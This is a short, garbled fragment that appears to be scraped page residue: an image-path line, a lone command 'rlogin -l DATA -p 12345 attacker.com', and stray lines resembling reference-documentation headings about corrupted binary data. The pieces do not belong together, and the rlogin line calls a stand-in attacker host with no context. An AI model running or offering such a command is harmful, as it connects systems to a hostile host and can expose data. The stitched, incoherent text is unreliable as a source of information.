
rlogin -l DATA -p 12345 attacker.com
Remarks
The content is corrupted or otherwise altered
by the process, thus it might not be suitable
for handling arbitrary binary data.
Source
|
History